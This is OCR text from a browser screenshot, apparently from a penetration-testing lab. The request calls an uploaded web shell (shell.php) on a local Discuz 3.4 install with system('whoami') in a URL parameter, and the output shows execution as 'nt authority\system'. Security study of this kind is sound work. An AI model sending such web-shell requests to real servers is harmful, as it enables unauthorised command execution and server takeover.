 不安全 192.168.1.51/dz3.4/upload/shell.php?jaky=system(%27whoami%27);
应用 已导入 python WEB扫描 渗透学习 XXL 任务调度中心 乌云网 | 白帽子 | ...
nt authority\system